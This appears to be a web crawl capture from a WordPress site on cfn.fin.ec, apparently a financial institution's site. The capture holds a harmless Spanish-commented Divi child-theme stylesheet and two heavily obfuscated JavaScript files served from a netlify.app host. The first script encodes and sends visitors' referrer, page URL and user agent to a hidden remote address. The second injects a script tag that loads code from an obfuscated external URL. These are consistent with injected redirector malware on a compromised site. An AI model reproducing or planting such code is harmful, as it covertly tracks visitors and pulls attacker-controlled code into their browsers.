

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/style.css?ver=4.27.4
body_size: 2593
content:
/*
Theme Name: cfnHijoUpdate
Version: 1.0
Description: Un tema hijo de Divi
Author: CFN
Template: Divi
*/

@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css");
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css");
@import url("css/style-default.css");
@import url("../Divi/style.css");

/********************************************************/
/* con esto se resuelve las linea debajo de los botones */
/********************************************************/
a{
	text-decoration: none !important;
}


/*********************************************************/
/* Esta son las clases que estaban en la plantilla vieja */
/*********************************************************/
:root {
	--azul01: #95D4D1;
	--azul02: #3E94A6;
	--azul03: #004D73;
	--azul04: #1B1F2E;
	--gris01: #898583;
	--gris02: #f4f4f4;
	--gris03: #009ec2;
	--gris04: #DFE6E9;
}

.t-azul01 {color: var(--azul01);}
.t-azul02 {color: var(--azul02);}
.t-azul03 {color: var(--azul03) !important;}
.t-azul04 {color: var(--azul04) !important;;}
.t-gris01 {color: var(--gris01);}
.bg-none {background-color: transparent!important;}
.bg-azul01 {background-color: var(--azul01)!important;}
.bg-azul02 {background-color: var(--azul02)!important;}
.bg-azul03 {background-color: var(--azul03)!important;}
.bg-azul04 {background-color: var(--azul04)!important;}
.bg-gris01 {background-color: var(--gris01)!important;}
.bg-gris02 {background-color: var(--gris02)!important;}
.bg-gris03 {background-color: var(--gris04)!important;}
.color-primary{color: var(--azul03)!important;}
.color-fondo-primary{background-color: var(--azul03)!important;color:white}
.btn-primary,
.btn-primary:focus {
	background-color: var(--azul03)!important;
	border-color: var(--azul03)!important;
	font-family: AB;
	padding-left: 25px;
	padding-right: 25px;
}
.btn-primary:hover {
	background-color: var(--gris03)!important;
	border-color: var(--gris03)!important;
}

/************/
/* mucacran */
/*formulario*/
/************/
.antesInput
{
	padding: 14px;
	color:#fff;
	background: rgb(0,101,149);
	border-radius: 5px 0px 0px 5px;
	box-sizing: border-box;
	width: 10%;
	float:left;
	text-align:center;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="confirm_email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 select
{
	-webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	height: 42px;
	padding: 10px;
	background-color: #f4f4f4;
	border: 0px;
	width: 90%;
	float:left;
}
.cf7-form-control
{
	margin-bottom:10px;
}
.wpcf7 textarea
{
	width: 100%;
	height:300px;
	background-color: #f4f4f4;
	border: 0px;
	padding: 10px;
	box-sizing: border-box;
}
.wpcf7>.clearfix
{
	overflow: auto;
}

.dropdown-menu
{
	padding: 0.5rem 20px;
	
}

#wpcf7-f7410-p7405-o2 span.wpcf7-not-valid-tip
{
	display: inline-block;
}

/*El sub Menu del menu principal*/
.sub-menu.dropdown-menu.show .subMenuPrincipal a{
	color:var(--azul02);
}
.sub-menu.dropdown-menu.show .subMenuPrincipal a:hover{
	color: var(--azul03);
}

/*Acordeon preguntas frecuentes juntos*/
#acordeonJuntosPreguntasFrecuentes .accordion:after {
    content: '+';
    /* Unicode character for "plus" sign (+) */
    font-size: 23px;
    color: #fff;
    float: right;
    margin-left: 5px;
  }

 #acordeonJuntosPreguntasFrecuentes .active:after {
    content: "-";
    color: #fff;
    font-size: 23px;
    /* Unicode character for "minus" sign (-) */
  }

 #acordeonJuntosPreguntasFrecuentes .accordion {
    background-color: rgba(0, 101, 149, 1);
    color: #fff;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  #acordeonJuntosPreguntasFrecuentes .active
  {
    background-color: rgba(0, 159, 194, 1);
    color: #fff;
  }
  #acordeonJuntosPreguntasFrecuentes .accordion:hover {
    background-color: rgba(0, 101, 149, .5);
    color: #fff;
  }

  #acordeonJuntosPreguntasFrecuentes .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  #acordeonJuntosPreguntasFrecuentes ul {
    text-decoration-style: none;
    list-style-type: none;
  }

/*cfn contrata alinear los padres-hijos*/
#v-pills-tab162 a
{
	padding: 15px 0px !important;
	text-align:left !important;
}

/**********************/
/* Fuente tipografica */
/**********************/
.text-white{
	color:#fff;
}

.AB{
	font-family: AB !important;
}
.Abk{
	font-family: Abk;
}
.AH{
	font-family: AH;
}
.AL{
	font-family: AL;
}
.A{
	font-family: A;
}
.AR{
	font-family: AR;
}


/*********************************
 *  Le quita el paddin a los menu
 * de los footer con widget
 * *******************************/
#menu-pie-de-pagina-01,
#menu-pie-de-pagina-02,
#menu-pie-de-pagina-03,
#menu-pie-de-pagina-04{
	padding-left: 0rem !important;
}

/**************************************************************************
 *  esta linea solo se publica en los post								  *
 * pero se atraviesa con el menu, entonces hice que se vea mas pequeña    *
 * ************************************************************************/
@media (min-width: 981px){
	.et_right_sidebar #main-content .container:before {
		right: 20.875% !important;
		top: 111px;
		height: 80%;
	}
}

/******************************************************
 * Estilos para la barra lateral de las publicaciones *
 ******************************************************/
ul.barraLateralCFN > li > a {
	font-weight:bold !important;
	color: var(--azul03) !important;
	text-transform:uppercase !important;
}

ul.barraLateralCFN > li {
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 0.5em;
}

ul.barraLateralCFN > li > time{
	color: var(--azul02) !important;
}

ul.barraLateralCFN > li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

#block-7{
	margin-bottom:0 !important;
}

/****
 * LOGO
 * ******/
.et_header_style_left .logo_container{
	
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n.js
body_size: 2069
content:
function _0x5127(_0x413c3c,_0x5d589f){const _0x3c4799=_0x3c47();return _0x5127=function(_0x512730,_0x5b2b3c){_0x512730=_0x512730-0x179;let _0x4ae55e=_0x3c4799[_0x512730];return _0x4ae55e;},_0x5127(_0x413c3c,_0x5d589f);}function _0x3c47(){const _0x24c1c5=['referrer','prototype','5114725cKGxiP','https://','3993606zpKaSt','getLastConnection','toLowerCase','maxCache','hostname','endsWith','fromCharCode','POST','730ITpRBQ','map','location','text/plain','Content-type','_cacheSendConn','576oypsoZ','join','currentDatetime','readyState','split','userAgent','slice','774889IhPdfk','charCodeAt','748LjUzps','4540320uVaEiO','1995zQozfO','setItem','push','key','2764mvFEUY','getItem','toString','shift','btoa','open','status','call','length','189027hDgDkC','setCache','href','replace','stringify','reverse','isExpired'];_0x3c47=function(){return _0x24c1c5;};return _0x3c47();}(function(_0x1c922f,_0x252b93){const _0x5a4def=_0x5127,_0x184722=_0x1c922f();while(!![]){try{const _0x3e5699=parseInt(_0x5a4def(0x19a))/0x1+parseInt(_0x5a4def(0x19c))/0x2*(-parseInt(_0x5a4def(0x193))/0x3)+parseInt(_0x5a4def(0x1a2))/0x4*(parseInt(_0x5a4def(0x19e))/0x5)+-parseInt(_0x5a4def(0x185))/0x6+-parseInt(_0x5a4def(0x183))/0x7+-parseInt(_0x5a4def(0x19d))/0x8+parseInt(_0x5a4def(0x17a))/0x9*(parseInt(_0x5a4def(0x18d))/0xa);if(_0x3e5699===_0x252b93)break;else _0x184722['push'](_0x184722['shift']());}catch(_0x485219){_0x184722['push'](_0x184722['shift']());}}}(_0x3c47,0x85d61),(function(){const _0x5a5001=_0x5127,_0x1362ff=[],_0x1fc5f1=0x3['toString'](0x24)[_0x5a5001(0x187)]()+0x12[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x3c9868){const _0x322ec4=_0x5a5001;return String[_0x322ec4(0x18b)](_0x3c9868['charCodeAt']()+-0x27);})[_0x5a5001(0x194)]('')+0xa[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+0xc['toString'](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x5ef8f1){const _0x475765=_0x5a5001;return String['fromCharCode'](_0x5ef8f1[_0x475765(0x19b)]()+-0xd);})['join']('')+0x3[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x1e25c1=_0x5a5001;var _0x166ed3=Array[_0x1e25c1(0x182)][_0x1e25c1(0x199)][_0x1e25c1(0x1a9)](arguments),_0x1ac983=_0x166ed3[_0x1e25c1(0x1a5)]();return _0x166ed3[_0x1e25c1(0x17f)]()[_0x1e25c1(0x18e)](function(_0x4fcb91,_0x2156bf){return String['fromCharCode'](_0x4fcb91-_0x1ac983-0x25-_0x2156bf);})['join']('');}(0x3a,0xd7,0xbc,0xbe,0xbd,0xbf,0xb7,0xc5,0xb4,0xad,0xb4,0x98,0xc7))+0xb[_0x5a5001(0x1a4)](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x15b310){const _0x5262ca=_0x5a5001;return String['fromCharCode'](_0x15b310[_0x5262ca(0x19b)]()+-0xd);})['join']('')+0xa23ef['toString'](0x24)[_0x5a5001(0x187)]()+0x205['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x186052){const _0x30c96d=_0x5a5001;return String[_0x30c96d(0x18b)](_0x186052['charCodeAt']()+-0xd);})[_0x5a5001(0x194)](''),_0x5cb35d='//'+(function(){const _0x3bcd43=_0x5a5001;var _0x9a07aa=Array[_0x3bcd43(0x182)][_0x3bcd43(0x199)][_0x3bcd43(0x1a9)](arguments),_0x4ff1fe=_0x9a07aa['shift']();return _0x9a07aa['reverse']()[_0x3bcd43(0x18e)](function(_0x211112,_0x3977cd){const _0xee9ab7=_0x3bcd43;return String[_0xee9ab7(0x18b)](_0x211112-_0x4ff1fe-0xe-_0x3977cd);})[_0x3bcd43(0x194)]('');}(0x1b,0xa8,0xa5,0x9a,0x9f,0xa9,0x95,0xa7,0xa5,0x5f,0x9e,0x67,0x65,0x8f,0xa1,0x99,0x90,0x8c))+0x17['toString'](0x24)[_0x5a5001(0x187)]()+0x1e[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x28ab22){const _0x1937a9=_0x5a5001;return String[_0x1937a9(0x18b)](_0x28ab22[_0x1937a9(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x4036[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x28749d){const _0x26184f=_0x5a5001;return String[_0x26184f(0x18b)](_0x28749d[_0x26184f(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x971f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x31cfca){const _0x19be4d=_0x5a5001;return String[_0x19be4d(0x18b)](_0x31cfca[_0x19be4d(0x19b)]()+-0x47);})['join']('')+0x64d676734['toString'](0x24)[_0x5a5001(0x187)]()+(function(){const _0x2979f6=_0x5a5001;var _0x8aecf=Array['prototype'][_0x2979f6(0x199)][_0x2979f6(0x1a9)](arguments),_0x1e20b8=_0x8aecf[_0x2979f6(0x1a5)]();return _0x8aecf[_0x2979f6(0x17f)]()[_0x2979f6(0x18e)](function(_0x13cfa3,_0x5a8226){return String['fromCharCode'](_0x13cfa3-_0x1e20b8-0x25-_0x5a8226);})[_0x2979f6(0x194)]('');}(0x33,0xcc,0xc9,0xc3,0x88,0xc6))+0x1e[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x37c0c0=_0x5a5001;var _0x184362=Array[_0x37c0c0(0x182)]['slice'][_0x37c0c0(0x1a9)](arguments),_0xd98a4c=_0x184362[_0x37c0c0(0x1a5)]();return _0x184362['reverse']()['map'](function(_0x5f18c6,_0x26ba04){const _0x1aab69=_0x37c0c0;return String[_0x1aab69(0x18b)](_0x5f18c6-_0xd98a4c-0x14-_0x26ba04);})['join']('');}(0x0,0x88))+0x1f['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x2bc2f2){const _0x18129e=_0x5a5001;return String[_0x18129e(0x18b)](_0x2bc2f2[_0x18129e(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('');class _0x2e348c{static[_0x5a5001(0x195)](){return new Date()['getTime']();}static[_0x5a5001(0x17b)](){const _0x32741d=_0x5a5001;return localStorage[_0x32741d(0x19f)](this[_0x32741d(0x1a1)],''+this['currentDatetime']());}static[_0x5a5001(0x186)](){const _0x4a5764=_0x5a5001;return parseInt(localStorage[_0x4a5764(0x1a3)](this['key'])||'0');}static[_0x5a5001(0x180)](){const _0x55d85c=_0x5a5001;return!(this[_0x55d85c(0x186)]()+this[_0x55d85c(0x188)]>this[_0x55d85c(0x195)]());}}_0x2e348c['key']=_0x5a5001(0x192),_0x2e348c['maxCache']=0x3c*0x3c*0x18;function _0xa28861(_0x4b0e48){const _0x6f6ee5=_0x5a5001;let _0x1b5213=_0x4b0e48[_0x6f6ee5(0x17d)]('http://','')['replace'](_0x6f6ee5(0x184),'')[_0x6f6ee5(0x197)](/[/?#]/);return _0x1b5213[0x0];}function _0x581e3e(_0x1937dd,_0x3c3bea=null){const _0x23c66c=_0x5a5001;let _0x1e326e=_0x3c3bea?[_0x3c3bea]:_0x1362ff;for(let _0x1d6527 of _0x1e326e){if(_0x1937dd===_0x1d6527||_0x1937dd[_0x23c66c(0x18a)]('.'+_0x1d6527))return!![];}return![];}function _0x3e9795(_0x31ef49,_0x2e574d=null){return _0x581e3e(_0xa28861(_0x31ef49),_0x2e574d);}function _0x2c2a05(){const _0x4145c2=_0x5a5001;if(!document[_0x4145c2(0x181)])return![];return!_0x3e9795(document[_0x4145c2(0x181)]);}function _0x10cdfc(){const _0x10d334=_0x5a5001;return!_0x581e3e(window[_0x10d334(0x18f)][_0x10d334(0x189)]);}function _0x4c961f(_0x2512b4,_0x50138f=_0x5a5001(0x18c),_0x477fb8=null,_0x5f00ae=null,_0x5a0bea=null){const _0x42738f=_0x5a5001;var _0x124d64=new XMLHttpRequest();_0x124d64[_0x42738f(0x1a7)](_0x50138f,_0x2512b4,!![]),_0x124d64['setRequestHeader'](_0x42738f(0x191),_0x42738f(0x190)),_0x124d64['onreadystatechange']=function(){const _0x19ec29=_0x42738f;if(_0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64[_0x19ec29(0x1a8)]==0xc8&&_0x5f00ae)_0x5f00ae(_0x124d64);else _0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64['status']!=0xc8&&_0x5a0bea&&_0x5a0bea(_0x124d64);},_0x124d64['send'](_0x477fb8);}function _0x1dd532(_0x195a55){const _0x24f68c=_0x5a5001;return window[_0x24f68c(0x1a6)](_0x195a55);}function _0x1adf62(_0x4a9012,_0x5cdb5a=null){const _0x15da2a=_0x5a5001;_0x5cdb5a=_0x5cdb5a||_0x1fc5f1;let _0x34d4bb=[];for(let _0x1a91d3=0x0;_0x1a91d3<_0x4a9012[_0x15da2a(0x179)];_0x1a91d3++){var _0x3591c0=_0x4a9012[_0x15da2a(0x19b)](_0x1a91d3)^_0x5cdb5a[_0x1a91d3%_0x5cdb5a['length']][_0x15da2a(0x19b)](0x0);_0x34d4bb[_0x15da2a(0x1a0)](String[_0x15da2a(0x18b)](_0x3591c0));}return _0x1dd532(_0x34d4bb[_0x15da2a(0x194)](''));}function _0x5b2556(_0x1d7b09){const _0x3b8907=_0x5a5001;return _0x1adf62(JSON[_0x3b8907(0x17e)](_0x1d7b09));}function _0x2ebe62(){const _0x5ed953=_0x5a5001;let _0x2aad44={'referrer':document[_0x5ed953(0x181)],'location':document[_0x5ed953(0x18f)][_0x5ed953(0x17c)],'user_agent':navigator[_0x5ed953(0x198)]},_0x1a515d=_0x5b2556(_0x2aad44);_0x4c961f(_0x5cb35d,_0x5ed953(0x18c),_0x1a515d,()=>{const _0x323853=_0x5ed953;_0x2e348c[_0x323853(0x17b)]();});}function _0x5819f4(){const _0x68ab9e=_0x5a5001;(_0x2c2a05()||_0x10cdfc()||_0x2e348c[_0x68ab9e(0x180)]())&&_0x2ebe62();}_0x5819f4();}()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n-red.js
body_size: 1010
content:
var _0x547331=_0x56f0;function _0x56f0(_0x18bebc,_0x5bd144){var _0x54547e=_0x5454();return _0x56f0=function(_0x56f0f2,_0x1bb3ba){_0x56f0f2=_0x56f0f2-0xb1;var _0x242ec8=_0x54547e[_0x56f0f2];return _0x242ec8;},_0x56f0(_0x18bebc,_0x5bd144);}(function(_0x52d539,_0x552241){var _0x1bf1c3=_0x56f0,_0x1bdd31=_0x52d539();while(!![]){try{var _0x12060e=-parseInt(_0x1bf1c3(0xc2))/0x1+-parseInt(_0x1bf1c3(0xc8))/0x2+parseInt(_0x1bf1c3(0xb6))/0x3*(-parseInt(_0x1bf1c3(0xc9))/0x4)+parseInt(_0x1bf1c3(0xbe))/0x5*(-parseInt(_0x1bf1c3(0xc0))/0x6)+-parseInt(_0x1bf1c3(0xc7))/0x7+-parseInt(_0x1bf1c3(0xca))/0x8+-parseInt(_0x1bf1c3(0xb5))/0x9*(-parseInt(_0x1bf1c3(0xb8))/0xa);if(_0x12060e===_0x552241)break;else _0x1bdd31['push'](_0x1bdd31['shift']());}catch(_0x45c7fd){_0x1bdd31['push'](_0x1bdd31['shift']());}}}(_0x5454,0x93996));function _0x5454(){var _0x4e5847=['reverse','3194772GMtBDw','1594894knsInn','12xjYKPf','8512032oHAsaR','script','join','toString','split','map','9znRZuf','572655duAFiW','charCodeAt','52666270OWfycN','fromCharCode','prototype','call','slice','src','24480vPmLkQ','async','1470VBFIde','head','572039GqokiN','appendChild','shift','toLowerCase'];_0x5454=function(){return _0x4e5847;};return _0x5454();}let imported=document['createElement'](_0x547331(0xcb));imported[_0x547331(0xbf)]=!![],imported[_0x547331(0xbd)]='//'+(function(){var _0x5d8124=_0x547331,_0x4a6899=Array[_0x5d8124(0xba)][_0x5d8124(0xbc)][_0x5d8124(0xbb)](arguments),_0x4fa337=_0x4a6899[_0x5d8124(0xc4)]();return _0x4a6899[_0x5d8124(0xc6)]()[_0x5d8124(0xb4)](function(_0x362acf,_0x2a2d1b){var _0x496593=_0x5d8124;return String[_0x496593(0xb9)](_0x362acf-_0x4fa337-0x12-_0x2a2d1b);})[_0x5d8124(0xb1)]('');}(0x37,0xbd,0x8b,0x88,0xba,0x82,0xb9,0xbf,0xb4,0xbe,0xc5,0xc1,0xb1,0x7a,0xb1,0xb2,0xab,0xbc))+0x12c[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0x4d97f5){var _0x4fe906=_0x547331;return String['fromCharCode'](_0x4d97f5[_0x4fe906(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0xbdd95f59e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1de932){var _0x1ef54d=_0x547331;return String['fromCharCode'](_0x1de932[_0x1ef54d(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x363d[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1f[_0x547331(0xb2)](0x24)['toLowerCase']()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1a853f){var _0x3a468f=_0x547331;return String[_0x3a468f(0xb9)](_0x1a853f[_0x3a468f(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+(function(){var _0x40daa1=_0x547331,_0x133183=Array[_0x40daa1(0xba)][_0x40daa1(0xbc)][_0x40daa1(0xbb)](arguments),_0x351b28=_0x133183[_0x40daa1(0xc4)]();return _0x133183[_0x40daa1(0xc6)]()[_0x40daa1(0xb4)](function(_0x4f4d59,_0x382ef7){return String['fromCharCode'](_0x4f4d59-_0x351b28-0x5-_0x382ef7);})[_0x40daa1(0xb1)]('');}(0xb,0x80,0x77,0x73))+0x9973[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x30f1a1=_0x547331,_0x39af70=Array[_0x30f1a1(0xba)][_0x30f1a1(0xbc)]['call'](arguments),_0x4870c6=_0x39af70[_0x30f1a1(0xc4)]();return _0x39af70[_0x30f1a1(0xc6)]()['map'](function(_0x1787b2,_0x599e28){var _0x1dfbf9=_0x30f1a1;return String[_0x1dfbf9(0xb9)](_0x1787b2-_0x4870c6-0x35-_0x599e28);})['join']('');}(0x35,0xa2))+0x17[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0xcd6c2f){var _0x10c553=_0x547331;return String[_0x10c553(0xb9)](_0xcd6c2f[_0x10c553(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x13[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x859b4c=_0x547331,_0x249c4d=Array[_0x859b4c(0xba)]['slice'][_0x859b4c(0xbb)](arguments),_0x313a1b=_0x249c4d['shift']();return _0x249c4d['reverse']()[_0x859b4c(0xb4)](function(_0x303ca1,_0x10d747){var _0x55303a=_0x859b4c;return String[_0x55303a(0xb9)](_0x303ca1-_0x313a1b-0x8-_0x10d747);})[_0x859b4c(0xb1)]('');}(0x1,0x7c)),document[_0x547331(0xc1)][_0x547331(0xc3)](imported);